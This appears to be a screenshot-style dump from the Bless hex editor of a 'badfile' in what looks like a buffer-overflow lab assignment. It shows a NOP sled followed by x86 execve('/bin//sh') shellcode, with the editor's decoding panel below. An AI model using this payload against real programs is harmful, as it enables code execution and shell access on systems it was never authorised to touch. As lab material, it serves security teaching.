 /home/seed/Desktop/assignment2/task3.4/badfile - Bless
badfile
0000017a 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0000018c 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
0000019e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000001b0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000001c2 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000001d4 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..................
000001e6 90 90 90 90 90 90 31 C0 50 68 2F 2F 73 68 68 2F 62 69 ......1.Ph//shh/bi
000001f8 6E 89 E3 50 53 89 E1 99 B0 0B CD 80 00 n..PS........
Signed 8 bit: -112 Signed 32 bit: -1869574000 Hexadecimal: 90 90 90 90
Unsigned 8 bit: 144 Unsigned 32 bit: 2425393296 Decimal: 144 144 144 144
Signed 16 bit: -28528 Float 32 bit: -5.702072E-29 Octal: 220 220 220 220
Unsigned 16 bit: 37008 Float 64 bit: -6.82852703442279E-229 Binary: 10010000 10010000 10
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ????
Offset: 0x0 / 0x204 Selection: None INS